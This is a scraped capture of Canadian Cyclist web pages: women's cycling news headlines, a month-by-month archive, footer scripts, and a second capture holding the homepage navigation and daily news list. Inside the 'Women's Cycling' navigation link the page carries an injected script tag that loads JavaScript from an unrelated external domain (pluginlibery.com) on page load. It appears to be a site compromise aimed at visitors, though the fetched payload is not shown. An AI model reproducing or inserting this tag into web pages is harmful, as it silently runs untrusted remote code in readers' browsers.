pm</span></li><li><a href="cycling4women_news.php?id=23980&title=tour-of-the-gila-women-stage-3">Tour of the Gila:  Women Stage 3</a><br /><span class="smalldate">May 4/12 20:00 pm</span></li><li><a href="cycling4women_news.php?id=23978&title=fundraising-jersey-for-westofquebec-wheelers">Fundraising Jersey for WestofQuebec Wheelers</a><br /><span class="smalldate">May 4/12 12:08 pm</span></li><li><a href="cycling4women_news.php?id=23976&title=mississppi-mills-gp-registration-opens-o-cup">Mississppi Mills GP Registration Opens - O-Cup</a><br /><span class="smalldate">May 4/12 11:23 am</span></li><li><a href="cycling4women_news.php?id=23975&title=bicycle-dreams-to-screen-at-charity-event-toronto">Bicycle Dreams to Screen at Charity Event (Toronto)</a><br /><span class="smalldate">May 4/12 11:22 am</span></li><li><a href="cycling4women_news.php?id=23971&title=tour-of-the-gila-women-stage-2-glaesser-7th">Tour of the Gila:  Women Stage 2, Glaesser 7th</a><br /><span class="smalldate">May 3/12 20:43 pm</span></li><li><a href="cycling4women_news.php?id=23970&title=test-event-at-cafe-domestique">Test Event at Cafe Domestique</a><br /><span class="smalldate">May 3/12 17:51 pm</span></li><li><a href="cycling4women_news.php?id=23968&title=employment-opportunity-toronto-bike-shop">Employment Opportunity - Toronto Bike Shop</a><br /><span class="smalldate">May 3/12 16:29 pm</span></li><li><a href="cycling4women_news.php?id=23966&title=cca-contributes-to-womens-cycling-programs-in-ontario">CCA Contributes to Women's Cycling Programs in Ontario</a><br /><span class="smalldate">May 3/12 12:07 pm</span></li><li><a href="cycling4women_news.php?id=23965&title=cca-announces-olympic-track-athlete-pool">CCA Announces Olympic Track Athlete Pool</a><br /><span class="smalldate">May 3/12 8:27 am</span></li><li><a href="cycling4women_news.php?id=23964&title=us-speedweek-downtown-walterboro-criterium">US Speedweek: Downtown Walterboro Criterium</a><br /><span class="smalldate">May 2/12 22:31 pm</span></li><li><a href="cycling4women_news.php?id=23961&title=tour-of-the-gila-women-stage-1-report-and-results">Tour of the Gila:  Women Stage 1 report and results</a><br /><span class="smalldate">May 2/12 19:33 pm</span></li><li><a href="cycling4women_news.php?id=23960&title=2015-pan-parapan-american-games-survey">2015 Pan/Parapan American Games Survey</a><br /><span class="smalldate">May 2/12 9:51 am</span></li><li><a href="cycling4women_news.php?id=23959&title=mikes-bike-shop-cup-schedule-for-2012">Mike's Bike Shop Cup schedule for 2012</a><br /><span class="smalldate">May 2/12 8:28 am</span></li><li><a href="cycling4women_news.php?id=23958&title=employment-opportunity-via-ciclante-ontario">Employment Opportunity - Via Ciclante (Ontario)</a><br /><span class="smalldate">May 2/12 8:27 am</span></li><li><a href="cycling4women_news.php?id=23956&title=us-speedweek-beaufort-memorial-classic-report-and-results">US Speedweek: Beaufort Memorial Classic, report and results</a><br /><span class="smalldate">May 1/12 23:31 pm</span></li><li><a href="cycling4women_news.php?id=23954&title=10th-annual-race-the-ridge-brings-elite-cycling-action-to-maple-ridge">10th Annual Race the Ridge Brings Elite Cycling Action to Maple Ridge</a><br /><span class="smalldate">May 1/12 11:42 am</span></li><li><a href="cycling4women_news.php?id=23953&title=share-the-road-cycling-coalition-announces-bicycle-friendly-community-awards">Share the Road Cycling Coalition Announces Bicycle Friendly Community Awards</a><br /><span class="smalldate">May 1/12 9:56 am</span></li><li><a href="cycling4women_news.php?id=23952&title=velirium-p-b-videotron-gears-up-for-mont-sainte-anne">Velirium p/b Videotron Gears Up for Mont-Sainte-Anne</a><br /><span class="smalldate">May 1/12 9:53 am</span></li><li><a href="cycling4women_news.php?id=23951&title=northumberland-hills-cycling-club-celebrates-first-anniversary">Northumberland Hills Cycling Club Celebrates First Anniversary</a><br /><span class="smalldate">May 1/12 9:50 am</span></li><li><a href="cycling4women_news.php?id=23949&title=velo-city-opens-with-velo-village-on-salt-spring-island">Velo-city Opens with Velo Village on Salt Spring Island</a><br /><span class="smalldate">May 1/12 9:47 am</span></li></ul><h3>Archive</h3><table border="0" width="100%"><tr><td><a href="cycling4women_news.php?set_date=2026-01-01">January 2026</a></td><td><a href="cycling4women_news.php?set_date=2025-01-01">January 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-02-01">February 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-04-01">April 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-05-01">May 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-07-01">July 2025</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2025-08-01">August 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-10-01">October 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-11-01">November 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-12-01">December 2025</a></td><td><a href="cycling4women_news.php?set_date=2024-01-01">January 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-04-01">April 2024</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2024-05-01">May 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-08-01">August 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-09-01">September 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-10-01">October 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-11-01">November 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-12-01">December 2024</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2023-01-01">January 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-02-01">February 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-03-01">March 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-04-01">April 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-05-01">May 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-06-01">June 2023</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2023-07-01">July 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-08-01">August 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-09-01">September 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-12-01">December 2023</a></td><td><a href="cycling4women_news.php?set_date=2022-01-01">January 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-02-01">February 2022</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2022-03-01">March 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-04-01">April 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-05-01">May 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-06-01">June 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-07-01">July 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-08-01">August 2022</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2022-09-01">September 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-10-01">October 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-11-01">November 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-12-01">December 2022</a></td><td><a href="cycling4women_news.php?set_date=2021-01-01">January 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-02-01">February 2021</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2021-03-01">March 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-04-01">April 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-05-01">May 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-06-01">June 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-07-01">July 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-08-01">August 2021</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2021-09-01">September 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-10-01">October 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-11-01">November 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-12-01">December 2021</a></td><td><a href="cycling4women_news.php?set_date=2020-01-01">January 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-02-01">February 2020</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2020-03-01">March 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-04-01">April 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-05-01">May 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-06-01">June 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-07-01">July 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-08-01">August 2020</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2020-09-01">September 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-10-01">October 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-11-01">November 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-12-01">December 2020</a></td><td><a href="cycling4women_news.php?set_date=2019-08-01">August 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-01-01">January 2019</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2019-02-01">February 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-03-01">March 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-04-01">April 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-05-01">May 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-06-01">June 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-07-01">July 2019</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2019-09-01">September 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-10-01">October 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-11-01">November 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-12-01">December 2019</a></td><td><a href="cycling4women_news.php?set_date=2018-01-01">January 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-02-01">February 2018</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2018-03-01">March 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-04-01">April 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-05-01">May 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-06-01">June 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-07-01">July 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-08-01">August 2018</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2018-09-01">September 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-10-01">October 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-11-01">November 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-12-01">December 2018</a></td><td><a href="cycling4women_news.php?set_date=2017-01-01">January 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-02-01">February 2017</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2017-03-01">March 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-04-01">April 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-05-01">May 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-06-01">June 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-07-01">July 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-08-01">August 2017</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2017-09-01">September 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-10-01">October 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-11-01">November 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-12-01">December 2017</a></td><td><a href="cycling4women_news.php?set_date=2016-11-01">November 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-01-01">January 2016</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2016-02-01">February 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-03-01">March 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-04-01">April 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-05-01">May 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-06-01">June 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-07-01">July 2016</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2016-08-01">August 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-09-01">September 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-10-01">October 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-12-01">December 2016</a></td><td><a href="cycling4women_news.php?set_date=2015-11-01">November 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-01-01">January 2015</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2015-02-01">February 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-03-01">March 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-04-01">April 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-05-01">May 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-06-01">June 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-07-01">July 2015</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2015-08-01">August 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-09-01">September 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-10-01">October 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-12-01">December 2015</a></td><td><a href="cycling4women_news.php?set_date=2014-01-01">January 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-02-01">February 2014</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2014-03-01">March 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-04-01">April 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-05-01">May 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-06-01">June 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-07-01">July 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-08-01">August 2014</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2014-09-01">September 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-10-01">October 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-11-01">November 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-12-01">December 2014</a></td><td><a href="cycling4women_news.php?set_date=2013-01-01">January 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-02-01">February 2013</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2013-03-01">March 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-06-01">June 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-07-01">July 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-08-01">August 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-09-01">September 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-10-01">October 2013</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2013-11-01">November 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-12-01">December 2013</a></td><td><a href="cycling4women_news.php?set_date=2012-01-01">January 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-02-01">February 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-03-01">March 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-04-01">April 2012</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2012-05-01">May 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-06-01">June 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-07-01">July 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-08-01">August 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-09-01">September 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-10-01">October 2012</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2012-11-01">November 2012</a></td><td><a href="cycling4women_news.php?set_date=2011-11-01">November 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-01-01">January 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-02-01">February 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-03-01">March 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-04-01">April 2011</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2011-05-01">May 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-06-01">June 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-07-01">July 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-08-01">August 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-09-01">September 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-10-01">October 2011</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2011-12-01">December 2011</a></td><td><a href="cycling4women_news.php?set_date=2010-01-01">January 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-02-01">February 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-03-01">March 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-04-01">April 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-05-01">May 2010</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2010-06-01">June 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-07-01">July 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-08-01">August 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-09-01">September 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-10-01">October 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-11-01">November 2010</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2010-12-01">December 2010</a></td><td><a href="cycling4women_news.php?set_date=2009-02-01">February 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-03-01">March 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-04-01">April 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-05-01">May 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-06-01">June 2009</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2009-07-01">July 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-08-01">August 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-09-01">September 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-10-01">October 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-11-01">November 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-12-01">December 2009</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2008-06-01">June 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-01-01">January 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-08-01">August 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-07-01">July 2008</a></td><td><a href="cycling4women_news.php?set_date=2007-07-01">July 2007</a></td><td><a href="cycling4women_news.php?set_date=2006-06-01">June 2006</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2004-03-01">March 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-08-01">August 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-07-01">July 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-05-01">May 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-06-01">June 2004</a></td><td><a href="cycling4women_news.php?set_date=2003-06-01">June 2003</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2003-07-01">July 2003</a></td><td><a href="cycling4women_news.php?set_date=2002-07-01">July 2002</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 6027
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a 